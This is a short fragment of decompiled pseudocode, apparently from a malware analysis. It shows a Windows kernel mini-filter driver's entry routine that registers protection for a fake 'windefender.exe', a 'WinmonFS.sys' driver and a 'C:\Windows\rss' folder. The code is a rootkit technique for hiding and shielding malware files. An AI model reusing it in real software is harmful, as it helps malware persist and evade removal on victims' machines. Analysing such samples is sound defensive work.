 DriverObject->DriverUnload = (PDRIVER_UNLOAD)sub_4024B0;
v2 = 0;
dword_405028 = (int)DriverObject;
SourceString = L"\\??\\C:\\Windows\\windefender.exe";
v9 = (int)"\\";
v10 = (int)L"\\??\\C:\\Windows\\System32\\drivers\\WinmonFS.sys";
do
{
  RtlInitUnicodeString(&DestinationString, (&SourceString)[2 * v2]);
  v3 = sub_401D62(&DestinationString, (int)&unk_405038);
  if ( v3 < 0 )
    DbgPrint("FsFilter1!DriverEntry: file-system mini-filter couldn't add file %d\n", v3);
  ++v2;
}
while ( v2 < 3 );
RtlInitUnicodeString(&String2, L"\\??\\C:\\Windows\\rss");
v4 = sub_401CBC(&String2, (int)&unk_405038);
if ( v4 < 0 )
  DbgPrint("FsFilter1!DriverEntry: file-system mini-filter couldn't add dir %d\n", v4);
if ( sub_40110C(DriverObject) < 0 )
  DbgPrint("FsFilter1!DriverEntry: can't create device\n");
return 0;